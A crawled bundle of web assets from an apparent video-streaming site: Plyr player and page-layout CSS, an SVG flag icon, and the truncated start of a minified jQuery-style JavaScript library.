	box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(0, 0, 0, .1)
}

.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb {
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(0, 0, 0, .1)
}

.plyr__poster {
	background-color: #000;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: contain;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	-webkit-transition: opacity .2s ease;
	transition: opacity .2s ease;
	width: 100%;
	z-index: 1
}

.plyr--stopped.plyr__poster-enabled .plyr__poster {
	opacity: 1
}

.plyr__time {
	font-size: 14px
}

.plyr__time+.plyr__time::before {
	content: '\2044';
	margin-right: 10px
}

@media(max-width:767px) {
	.plyr__time+.plyr__time {
		display: none
	}
}

.plyr--video .plyr__time {
	text-shadow: 0 1px 1px rgba(0, 0, 0, .15)
}

.plyr__tooltip {
	background: rgba(255, 255, 255, .9);
	border-radius: 3px;
	bottom: 100%;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
	box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
	color: #4f5b5f;
	font-size: 14px;
	font-weight: 500;
	left: 50%;
	line-height: 1.3;
	margin-bottom: 10px;
	opacity: 0;
	padding: 5px 7.5px;
	pointer-events: none;
	position: absolute;
	-webkit-transform: translate(-50%, 10px) scale(.8);
	transform: translate(-50%, 10px) scale(.8);
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transition: opacity .2s .1s ease, -webkit-transform .2s .1s ease;
	transition: opacity .2s .1s ease, -webkit-transform .2s .1s ease;
	transition: transform .2s .1s ease, opacity .2s .1s ease;
	transition: transform .2s .1s ease, opacity .2s .1s ease, -webkit-transform .2s .1s ease;
	white-space: nowrap;
	z-index: 2
}

.plyr__tooltip::before {
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid rgba(255, 255, 255, .9);
	bottom: -4px;
	content: '';
	height: 0;
	left: 50%;
	position: absolute;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 0;
	z-index: 2
}

.plyr .plyr__control:hover .plyr__tooltip,
.plyr .plyr__control.plyr__tab-focus .plyr__tooltip,
.plyr__tooltip--visible {
	opacity: 1;
	-webkit-transform: translate(-50%, 0) scale(1);
	transform: translate(-50%, 0) scale(1)
}

.plyr .plyr__control:hover .plyr__tooltip {
	z-index: 3
}

.plyr__controls>.plyr__control:first-child .plyr__tooltip,
.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip {
	left: 0;
	-webkit-transform: translate(0, 10px) scale(.8);
	transform: translate(0, 10px) scale(.8);
	-webkit-transform-origin: 0 100%;
	transform-origin: 0 100%
}

.plyr__controls>.plyr__control:first-child .plyr__tooltip::before,
.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip::before {
	left: 16px
}

.plyr__controls>.plyr__control:last-child .plyr__tooltip {
	left: auto;
	right: 0;
	-webkit-transform: translate(0, 10px) scale(.8);
	transform: translate(0, 10px) scale(.8);
	-webkit-transform-origin: 100% 100%;
	transform-origin: 100% 100%
}

.plyr__controls>.plyr__control:last-child .plyr__tooltip::before {
	left: auto;
	right: 16px;
	-webkit-transform: translateX(50%);
	transform: translateX(50%)
}

.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,
.plyr__controls>.plyr__control:first-child.plyr__tab-focus .plyr__tooltip,
.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,
.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,
.plyr__controls>.plyr__control:first-child+.plyr__control.plyr__tab-focus .plyr__tooltip,
.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,
.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip,
.plyr__controls>.plyr__control:last-child.plyr__tab-focus .plyr__tooltip,
.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible {
	-webkit-transform: translate(0, 0) scale(1);
	transform: translate(0, 0) scale(1)
}

.plyr--video {
	background: #000;
	overflow: hidden
}

.plyr--video.plyr--menu-open {
	overflow: visible
}

.plyr__video-wrapper {
	background: #000;
	border-radius: inherit;
	overflow: hidden;
	z-index: 0
}

.plyr__video-embed,
.plyr__video-wrapper--fixed-ratio {
	height: 0;
	padding-bottom: 56.25%
}

.plyr__video-embed iframe,
.plyr__video-wrapper--fixed-ratio video {
	border: 0;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	width: 100%
}

.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container {
	padding-bottom: 240%;
	position: relative;
	-webkit-transform: translateY(-38.28125%);
	transform: translateY(-38.28125%)
}

.plyr__progress {
	left: 6.5px;
	margin-right: 13px;
	position: relative
}

.plyr__progress input[type=range],
.plyr__progress__buffer {
	margin-left: -6.5px;
	margin-right: -6.5px;
	width: calc(100% + 13px)
}

.plyr__progress input[type=range] {
	position: relative;
	z-index: 2
}

.plyr__progress .plyr__tooltip {
	font-size: 14px;
	left: 0
}

.plyr__progress__buffer {
	-webkit-appearance: none;
	background: 0 0;
	border: 0;
	border-radius: 100px;
	height: 6px;
	left: 0;
	margin-top: -3px;
	padding: 0;
	position: absolute;
	top: 50%
}

.plyr__progress__buffer::-webkit-progress-bar {
	background: 0 0
}

.plyr__progress__buffer::-webkit-progress-value {
	background: currentColor;
	border-radius: 100px;
	min-width: 6px;
	-webkit-transition: width .2s ease;
	transition: width .2s ease
}

.plyr__progress__buffer::-moz-progress-bar {
	background: currentColor;
	border-radius: 100px;
	min-width: 6px;
	-webkit-transition: width .2s ease;
	transition: width .2s ease
}

.plyr__progress__buffer::-ms-fill {
	border-radius: 100px;
	-webkit-transition: width .2s ease;
	transition: width .2s ease
}

.plyr--video .plyr__progress__buffer {
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .15);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15);
	color: rgba(255, 255, 255, .25)
}

.plyr--audio .plyr__progress__buffer {
	color: rgba(183, 197, 205, .66)
}

.plyr--loading .plyr__progress__buffer {
	-webkit-animation: plyr-progress 1s linear infinite;
	animation: plyr-progress 1s linear infinite;
	background-image: linear-gradient(-45deg, rgba(47, 52, 61, 0.6) 25%, transparent 25%, transparent 50%, rgba(47, 52, 61, 0.6) 50%, rgba(47, 52, 61, 0.6) 75%, transparent 75%, transparent);
	background-repeat: repeat-x;
	background-size: 25px 25px;
	color: transparent
}

.plyr--video.plyr--loading .plyr__progress__buffer {
	background-color: rgba(255, 255, 255, .25)
}

.plyr--audio.plyr--loading .plyr__progress__buffer {
	background-color: rgba(183, 197, 205, .66)
}

.plyr__volume {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	position: relative
}

.plyr__volume input[type=range] {
	margin-left: 5px;
	position: relative;
	z-index: 2
}

@media(min-width:480px) {
	.plyr__volume {
		max-width: 90px
	}
}

@media(min-width:768px) {
	.plyr__volume {
		max-width: 110px
	}
}

.plyr--is-ios .plyr__volume {
	display: none !important
}

.plyr--is-ios.plyr--vimeo [data-plyr=mute] {
	display: none !important
}

.plyr:-webkit-full-screen {
	background: #000;
	border-radius: 0 !important;
	height: 100%;
	margin: 0;
	width: 100%
}

.plyr:-moz-full-screen {
	background: #000;
	border-radius: 0 !important;
	height: 100%;
	margin: 0;
	width: 100%
}

.plyr:-ms-fullscreen {
	background: #000;
	border-radius: 0 !important;
	height: 100%;
	margin: 0;
	width: 100%
}

.plyr:fullscreen {
	background: #000;
	border-radius: 0 !important;
	height: 100%;
	margin: 0;
	width: 100%
}

.plyr:-webkit-full-screen video {
	height: 100%
}

.plyr:-moz-full-screen video {
	height: 100%
}

.plyr:-ms-fullscreen video {
	height: 100%
}

.plyr:fullscreen video {
	height: 100%
}

.plyr:-webkit-full-screen .plyr__video-wrapper {
	height: 100%;
	width: 100%
}

.plyr:-moz-full-screen .plyr__video-wrapper {
	height: 100%;
	width: 100%
}

.plyr:-ms-fullscreen .plyr__video-wrapper {
	height: 100%;
	width: 100%
}

.plyr:fullscreen .plyr__video-wrapper {
	height: 100%;
	width: 100%
}

.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper {
	height: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%)
}

.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper {
	height: 0;
	top: 50%;
	transform: translateY(-50%)
}

.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper {
	height: 0;
	top: 50%;
	transform: translateY(-50%)
}

.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper {
	height: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%)
}

.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen {
	display: block
}

.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen {
	display: block
}

.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen {
	display: block
}

.plyr:fullscreen .plyr__control .icon--exit-fullscreen {
	display: block
}

.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg {
	display: none
}

.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg {
	display: none
}

.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg {
	display: none
}

.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg {
	display: none
}

.plyr:-webkit-full-screen.plyr--hide-controls {
	cursor: none
}

.plyr:-moz-full-screen.plyr--hide-controls {
	cursor: none
}

.plyr:-ms-fullscreen.plyr--hide-controls {
	cursor: none
}

.plyr:fullscreen.plyr--hide-controls {
	cursor: none
}

@media(min-width:1024px) {
	.plyr:-webkit-full-screen .plyr__captions {
		font-size: 21px
	}

	.plyr:-moz-full-screen .plyr__captions {
		font-size: 21px
	}

	.plyr:-ms-fullscreen .plyr__captions {
		font-size: 21px
	}

	.plyr:fullscreen .plyr__captions {
		font-size: 21px
	}
}

.plyr:-webkit-full-screen {
	background: #000;
	border-radius: 0 !important;
	height: 100%;
	margin: 0;
	width: 100%
}

.plyr:-webkit-full-screen video {
	height: 100%
}

.plyr:-webkit-full-screen .plyr__video-wrapper {
	height: 100%;
	width: 100%
}

.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper {
	height: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%)
}

.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen {
	display: block
}

.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg {
	display: none
}

.plyr:-webkit-full-screen.plyr--hide-controls {
	cursor: none
}

@media(min-width:1024px) {
	.plyr:-webkit-full-screen .plyr__captions {
		font-size: 21px
	}
}

.plyr:-moz-full-screen {
	background: #000;
	border-radius: 0 !important;
	height: 100%;
	margin: 0;
	width: 100%
}

.plyr:-moz-full-screen video {
	height: 100%
}

.plyr:-moz-full-screen .plyr__video-wrapper {
	height: 100%;
	width: 100%
}

.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper {
	height: 0;
	top: 50%;
	transform: translateY(-50%)
}

.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen {
	display: block
}

.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg {
	display: none
}

.plyr:-moz-full-screen.plyr--hide-controls {
	cursor: none
}

@media(min-width:1024px) {
	.plyr:-moz-full-screen .plyr__captions {
		font-size: 21px
	}
}

.plyr:-ms-fullscreen {
	background: #000;
	border-radius: 0 !important;
	height: 100%;
	margin: 0;
	width: 100%
}

.plyr:-ms-fullscreen video {
	height: 100%
}

.plyr:-ms-fullscreen .plyr__video-wrapper {
	height: 100%;
	width: 100%
}

.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper {
	height: 0;
	top: 50%;
	transform: translateY(-50%)
}

.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen {
	display: block
}

.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg {
	display: none
}

.plyr:-ms-fullscreen.plyr--hide-controls {
	cursor: none
}

@media(min-width:1024px) {
	.plyr:-ms-fullscreen .plyr__captions {
		font-size: 21px
	}
}

.plyr--fullscreen-fallback {
	background: #000;
	border-radius: 0 !important;
	height: 100%;
	margin: 0;
	width: 100%;
	bottom: 0;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 10000000
}

.plyr--fullscreen-fallback video {
	height: 100%
}

.plyr--fullscreen-fallback .plyr__video-wrapper {
	height: 100%;
	width: 100%
}

.plyr--fullscreen-fallback.plyr--vimeo .plyr__video-wrapper {
	height: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%)
}

.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen {
	display: block
}

.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg {
	display: none
}

.plyr--fullscreen-fallback.plyr--hide-controls {
	cursor: none
}

@media(min-width:1024px) {
	.plyr--fullscreen-fallback .plyr__captions {
		font-size: 21px
	}
}

.plyr__ads {
	border-radius: inherit;
	bottom: 0;
	cursor: pointer;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: -1
}

.plyr__ads>div,
.plyr__ads>div iframe {
	height: 100%;
	position: absolute;
	width: 100%
}

.plyr__ads::after {
	background: rgba(47, 52, 61, .8);
	border-radius: 2px;
	bottom: 10px;
	color: #fff;
	content: attr(data-badge-text);
	font-size: 11px;
	padding: 2px 6px;
	pointer-events: none;
	position: absolute;
	right: 10px;
	z-index: 3
}

.plyr__ads::after:empty {
	display: none
}

.plyr__cues {
	background: currentColor;
	display: block;
	height: 6px;
	left: 0;
	margin: -3px 0 0;
	opacity: .8;
	position: absolute;
	top: 50%;
	width: 3px;
	z-index: 3
}

.plyr__preview-thumb {
	background-color: rgba(255, 255, 255, .9);
	border-radius: 3px;
	bottom: 100%;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
	box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
	margin-bottom: 10px;
	opacity: 0;
	padding: 3px;
	pointer-events: none;
	position: absolute;
	-webkit-transform: translate(0, 10px) scale(.8);
	transform: translate(0, 10px) scale(.8);
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transition: opacity .2s .1s ease, -webkit-transform .2s .1s ease;
	transition: opacity .2s .1s ease, -webkit-transform .2s .1s ease;
	transition: transform .2s .1s ease, opacity .2s .1s ease;
	transition: transform .2s .1s ease, opacity .2s .1s ease, -webkit-transform .2s .1s ease;
	z-index: 2
}

.plyr__preview-thumb--is-shown {
	opacity: 1;
	-webkit-transform: translate(0, 0) scale(1);
	transform: translate(0, 0) scale(1)
}

.plyr__preview-thumb::before {
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid rgba(255, 255, 255, .9);
	bottom: -4px;
	content: '';
	height: 0;
	left: 50%;
	position: absolute;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 0;
	z-index: 2
}

.plyr__preview-thumb__image-container {
	background: #b7c5cd;
	border-radius: 2px;
	overflow: hidden;
	position: relative;
	z-index: 0
}

.plyr__preview-thumb__image-container img {
	height: 100%;
	left: 0;
	max-height: none;
	max-width: none;
	position: absolute;
	top: 0;
	width: 100%
}

.plyr__preview-thumb__time-container {
	bottom: 6px;
	left: 0;
	position: absolute;
	right: 0;
	white-space: nowrap;
	z-index: 3
}

.plyr__preview-thumb__time-container span {
	background-color: rgba(0, 0, 0, .55);
	border-radius: 2px;
	color: #fff;
	font-size: 14px;
	padding: 3px 6px
}

.plyr__preview-scrubbing {
	bottom: 0;
	-webkit-filter: blur(1px);
	filter: blur(1px);
	height: 100%;
	left: 0;
	margin: auto;
	opacity: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: opacity .3s ease;
	transition: opacity .3s ease;
	width: 100%;
	z-index: 1
}

.plyr__preview-scrubbing--is-shown {
	opacity: 1
}

.plyr__preview-scrubbing img {
	height: 100%;
	left: 0;
	max-height: none;
	max-width: none;
	-o-object-fit: contain;
	object-fit: contain;
	position: absolute;
	top: 0;
	width: 100%
}

.plyr--no-transition {
	-webkit-transition: none !important;
	transition: none !important
}

.plyr__sr-only {
	clip: rect(1px, 1px, 1px, 1px);
	overflow: hidden;
	border: 0 !important;
	height: 1px !important;
	padding: 0 !important;
	position: absolute !important;
	width: 1px !important
}

.plyr [hidden] {
	display: none !important
}
#menu_nav_container {
	width: 100%;
	position: relative;
	margin: 0 auto;
	background-color: #202844;
	height: 40px;
	margin-bottom: 40px;
}

#menu_nav_row {
	margin: 0 auto;
	height: 40px;
	margin-bottom: 0px;
}

#menu_nav {
	margin-bottom: 0px;
}

#menu_nav ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	overflow: hidden;
}

#menu_nav li {
	float: left;
	min-height: 40px;
	width: 30%;
	text-align: -webkit-match-parent;
}

#menu_nav li a {
	position: relative;
	display: block;
	color: #fff;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	font-family: "微软雅黑", "Oswald", "Open Sans", Arial, sans-serif;
	font-size: 16px;
	font-weight: bold;
	padding: 0 15px;
	height: 40px;
	line-height: 40px;
	width: 100%;
	cursor: pointer;
	background: transparent;
	vertical-align: middle;
}


/*鼠标移动到选项上修改背景颜色 */

#menu_nav li a:hover {
	background-color: rgb(18, 141, 235);
}

#menu_nav .active {
	background-color: rgb(18, 141, 235);
}

.photo_box {
	width: 100%;
	margin: 10px;
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}

.photo_box img {
	margin: 0 auto;
}

.item_prev_next {
	width: 100%;
	padding: 20px;
	margin-top: 20px;
}

.item_prev_next div {
	width: 300px;
	overflow: hidden;
	word-break: break-all;
	height: 30px;
	line-height: 30px;
}

.item_prev_next .item_left {
	float: left;
	text-align: left;
}

.item_prev_next .item_right {
	float: right;
	text-align: right;
}


a {color: inherit;}

.ros:before,.ros:after { clear: both;display: table; content: " ";}
.ros {position: relative;margin: 0 -4px; padding: 0; }
.ros [class*=play-col-] {padding: 0 4px;}


.play-col-xs-4 {
    width: 33.33333333%;
}
.play-col-sm-2,.play-col-xs-4{
    position: relative;
    min-height: 1px;
}

@media (min-width: 768px){
    .play-col-sm-2 {
    width: 16.66666667%;
    }
}

.play-col-sm-2,.play-col-xs-4 {
    float: left;
}

.play_title{
    float: left;
	font-size: 20px;
}
.play-tips{
    position: relative;
    float: left;
    overflow: hidden;
    margin: 0 0 0 20px;
    width: calc(100% - 168px);
    height: 28px;
    line-height: 28px;
}
.play-sort-btn{
    float: right;
    margin-left: 20px;
    line-height: 28px;
    font-size: 16px;
}
.play-plays-list{
	padding: inherit;
}

.play-notice{
    font-size: 14px;
}
.play-btn{
    float: left;
    display: block;
    margin-right: 25px;
    padding-bottom: 15px;
    font-size: 15px;
}
.play-li{
    box-sizing: border-box;
    margin-bottom: 15px;
	list-style: none;
}
.play-url{
    position: relative;
    display: block;
    border-radius: 4px;
    text-align: center;
    line-height: 40px;
	color: #fff;
    background-color: #1b1d32;
}

.play-url.active{
    
    background-color: #687ae8;
}

.plays-from a.active {
    color: #fe628e;
}
.play-head{
    margin-bottom: 10px;
	margin-top: 20px;
}
.play-tabs-box{
    display: none;
}
.play-tabs-box.show{
    display: block;
}

.mac_pop_bg,
.mac_pop_msg_bg {
	position: fixed;
	z-index: 129;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .2);
}

.mac_pop,
.mac_pop_msg {
	z-index: 99999;
	display: none;
	min-height: 20px;
	max-height: 750px;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	margin: auto;
	z-index: 130;
	border-radius: 8px;
}

.loader {
	display: none;
}

@media (max-width:639px) {
	.loader {
		position: fixed;
		display: block;
		top: 0;
		right: 0;
		left: 0;
		bottom: 0;
		width: 100%;
		height: 100%;
		overflow: hidden;
		z-index: 9999999999 !important;
	}

	.loader img {
		width: 100%;
		height: 100%;
		-o-object-fit: fill;
		object-fit: fill;
	}

	.loader .num {
		position: absolute;
		right: 20px;
		top: 20px;
		width: 35px;
		height: 35px;
		line-height: 35px;
		text-align: center;
		font-size: 18px;
		font-weight: 900;
		border-radius: 50px;
		color: #fff;
		background: rgba(0, 0, 0, .6);
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://k55.net/MDassets/images/flag/zh.svg
body_size: 499
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
  <path fill="#ff4b55" d="M0 0h512v512H0z"/>
  <g fill="#f0f0f0">
    <path d="M280.68 194.736c-5.845 24.31-16.228 19.673-21.326 40.874-30.019-7.218-48.508-37.405-41.291-67.427 7.216-30.02 37.405-48.508 67.426-41.291-10.192 42.401.42 46.102-4.809 67.844zM202.782 212.749c21.314 13.07 13.695 21.515 32.282 32.914-16.141 26.321-50.563 34.573-76.885 18.433-26.321-16.14-34.574-50.564-18.434-76.885 37.175 22.797 43.972 13.848 63.037 25.538zM195.841 292.403c19.017-16.232 24.693-6.377 41.277-20.531 20.046 23.484 17.257 58.773-6.226 78.819-23.485 20.046-58.774 17.254-78.818-6.227 33.166-28.312 26.758-37.542 43.767-52.061zM269.453 323.618c-9.563-23.102 1.564-25.458-6.773-45.603 28.528-11.806 61.23 1.75 73.038 30.278 11.806 28.528-1.752 61.229-30.28 73.037-16.676-40.291-27.433-37.047-35.985-57.712zM321.888 263.256c-24.927 1.956-23.73-9.355-45.464-7.65-2.414-30.779 20.585-57.692 51.367-60.109 30.78-2.41 57.692 20.587 60.105 51.37-43.476 3.407-43.716 14.641-66.008 16.389z"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://91jinmn.b-cdn.net/file/MDmain.js
body_size: 149268
content:
! function(e, t) {
	"use strict";
	"object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function(
		e) {
		if (!e.document) throw new Error("jQuery requires a window with a document");
		return t(e)
	} : t(e)
}("undefined" == typeof window ? this : window, function(ee, a) {
	"use strict";

	function b(e, t) {
		t = t || Fe;
		var n = t.createElement("script");
		n.text = e, t.head.appendChild(n).parentNode.removeChild(n)
	}

	function p(e) {
		var t = !!e && "length" in e && e.length,
			n = Ue.type(e);
		return "function" !== n && !Ue.isWindow(e) && ("array" === n || 0 === t || "number" == typeof t && 0 < t &&
			t - 1 in e)
	}

	function w(e, t) {
		return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
	}

	function B(t, n, o) {
		return Ue.isFunction(n) ? Ue.grep(t, function(e, t) {
			return !!n.call(e, t, e) !== o
		}) : n.nodeType ? Ue.grep(t, function(e) {
			return e === n !== o
		}) : "string" == typeof n ? x.test(n) ? Ue.filter(n, t, o) : (n = Ue.filter(n, t), Ue.grep(t, function(
			t) {
			return -1 < e.call(n, t) !== o && 1 === t.nodeType
		})) : Ue.grep(t, function(t) {
			return -1 < e.call(n, t) !== o
		})
	}

	function E(e, t) {
		for (;
			(e = e[t]) && 1 !== e.nodeType;);
		return e
	}

	function K(e) {
		var t = {};
		return Ue.each(e.match(H) || [], function(e, n) {
			t[n] = !0
		}), t
	}

	function M(e) {
		return e
	}

	function N(e) {
		throw e
	}

	function O(t, n, o, a) {
		var i;
		try {
			t && Ue.isFunction(i = t.promise) ? i.call(t).done(n).fail(o) : t && Ue.isFunction(i = t.then) ? i.call(
				t, n, o) : n.apply(void 0, [t].slice(a))
		} catch (e) {
			o.apply(void 0, [e])
		}
	}

	function P() {
		Fe.removeEventListener("DOMContentLoaded", P), ee.removeEventListener("load", P), Ue.ready()
	}

	function S() {
		this.expando = Ue.expando + S.uid++
	}

	function V(e) {
		return "true" === e || "false" !== e && ("null" === e ? null : e === +e + "" ? +e : q.test(e) ? JSON.parse(
			e) : e)
	}

	function te(e, t, n) {
		var a;
		if (void 0 === n && 1 === e.nodeType)
			if (a = "data-" + t.replace(Y, "-$&").toLowerCase(), n = e.getAttribute(a), "string" == typeof n) {
				try {
					n = V(n)
				} catch (t) {}
				W.set(e, t, n)
			} else n = void 0;
		return n
	}

	function _(t, n, a, o) {
		var s = 1,
			r = 20,
			l = o ? function() {
				return o.cur()
			} : function() {
				return Ue.css(t, n, "")
			},
			d = l(),
			i = a && a[3] || (Ue.cssNumber[n] ? "" : "px"),
			p = (Ue.cssNumber[n] || "px" !== i && +d) && U.exec(Ue.css(t, n)),
			u;
		if (p && p[3] !== i) {
			i = i || p[3], a = a || [], p = +d || 1;
			do s = s || ".5", p /= s, Ue.style(t, n, p + i); while (s !== (s = l() / d) && 1 !== s && --r)
		}
		return a && (p = +p || +d || 0, u = a[1] ? p + (a[1] + 1) * a[2] : +a[2], o && (o.unit = i, o.start = p, o
			.end = u)), u
	}

	function ne(t) {
		var n = t.ownerDocument,
			a = t.nodeName,
			o = J[a],
			i;
		return o ? o : (i = n.body.appendChild(n.createElement(a)), o = Ue.css(i, "display"), i.parentNode
			.removeChild(i), "none" === o && (o = "block"), J[a] = o, o)
	}

	function ae(t, n) {
		for (var a = [], e = 0, o = t.length, i, s; e < o; e++) s = t[e], s.style && (i = s.style.display, n ? (
			"none" === i && (a[e] = z.get(s, "display") || null, a[e] || (s.style.display = "")), "" === s
			.style.display && G(s) && (a[e] = ne(s))) : "none" !== i && (a[e] = "none", z.set(s, "display",
			i)));
		for (e = 0; e < o; e++) null != a[e] && (t[e].style.display = a[e]);
		return t
	}

	function oe(e, t) {
		var n;
		return n = "undefined" == typeof e.getElementsByTagName ? "undefined" == typeof e.querySelectorAll ? [] : e
			.querySelectorAll(t || "*") : e.getElementsByTagName(t || "*"), void 0 === t || t && w(e, t) ? Ue.merge(
				[e], n) : n
	}

	function ie(e, t) {
		for (var n = 0, a = e.length; n < a; n++) z.set(e[n], "globalEval", !t || z.get(t[n], "globalEval"))
	}

	function se(t, a, s, r, d) {
		for (var e = a.createDocumentFragment(), l = [], c = 0, p = t.length, o, u, m, b, y, v; c < p; c++)
			if (o = t[c], o || 0 === o)
				if ("object" === Ue.type(o)) Ue.merge(l, o.nodeType ? [o] : o);
				else if (Ze.test(o)) {
			for (u = u || e.appendChild(a.createElement("div")), m = (Ke.exec(o) || ["", ""])[1].toLowerCase(), b =
				Ge[m] || Ge._default, u.innerHTML = b[1] + Ue.htmlPrefilter(o) + b[2], v = b[0]; v--;) u = u
				.lastChild;
			Ue.merge(l, u.childNodes), u = e.firstChild, u.textContent = ""
		} else l.push(a.createTextNode(o));
		for (e.textContent = "", c = 0; o = l[c++];)
			if (r && -1 < Ue.inArray(o, r)) d && d.push(o);
			else if (y = Ue.contains(o.ownerDocument, o), u = oe(e.appendChild(o), "script"), y && ie(u), s)
			for (v = 0; o = u[v++];) Qe.test(o.type || "") && s.push(o);
		return e
	}

	function re() {
		return !0
	}

	function le() {
		return !1
	}

	function de() {
		try {
			return Fe.activeElement
		} catch (e) {}
	}

	function ce(t, n, a, o, i, s) {
		var r, l;
		if ("object" == typeof n) {
			for (l in "string" != typeof a && (o = o || a, a = void 0), n) ce(t, l, a, o, n[l], s);
			return t
		}
		if (null == o && null == i ? (i = a, o = a = void 0) : null == i && ("string" == typeof a ? (i = o, o =
				void 0) : (i = o, o = a, a = void 0)), !1 === i) i = le;
		else if (!i) return t;
		return 1 === s && (r = i, i = function(e) {
			return Ue().off(e), r.apply(this, arguments)
		}, i.guid = r.guid || (r.guid = Ue.guid++)), t.each(function() {
			Ue.event.add(this, n, i, o, a)
		})
	}

	function pe(e, t) {
		return w(e, "table") && w(11 === t.nodeType ? t.firstChild : t, "tr") ? Ue(">tbody", e)[0] || e : e
	}

	function ue(e) {
		return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
	}

	function ge(e) {
		var t = st.exec(e.type);
		return t ? e.type = t[1] : e.removeAttribute("type"), e
	}

	function fe(t, n) {
		var a, o, s, r, l, p, u, m;
		if (1 === n.nodeType) {
			if (z.hasData(t) && (r = z.access(t), l = z.set(n, r), m = r.events))
				for (s in delete l.handle, l.events = {}, m)
					for (a = 0, o = m[s].length; a < o; a++) Ue.event.add(n, s, m[s][a]);
			W.hasData(t) && (p = W.access(t), u = Ue.extend({}, p), W.set(n, u))
		}
	}

	function me(e, t) {
		var n = t.nodeName.toLowerCase();
		"input" === n && Ve.test(e.type) ? t.checked = e.checked : "input" !== n && "textarea" !== n || (t
			.defaultValue = e.defaultValue)
	}

	function he(t, a, o, r) {
		a = qe.apply([], a);
		var d = 0,
			c = t.length,
			p = a[0],
			u = Ue.isFunction(p),
			s, g, m, y, v, x;
		if (u || 1 < c && "string" == typeof p && !n.checkClone && it.test(p)) return t.each(function(n) {
			var e = t.eq(n);
			u && (a[0] = p.call(this, n, e.html())), he(e, a, o, r)
		});
		if (c && (s = se(a, t[0].ownerDocument, !1, t, r), g = s.firstChild, 1 === s.childNodes.length && (s = g),
				g || r)) {
			for (m = Ue.map(oe(s, "script"), ue), y = m.length; d < c; d++) v = s, d != c - 1 && (v = Ue.clone(v, !
				0, !0), y && Ue.merge(m, oe(v, "script"))), o.call(t[d], v, d);
			if (y)
				for (x = m[m.length - 1].ownerDocument, Ue.map(m, ge), d = 0; d < y; d++) v = m[d], Qe.test(v
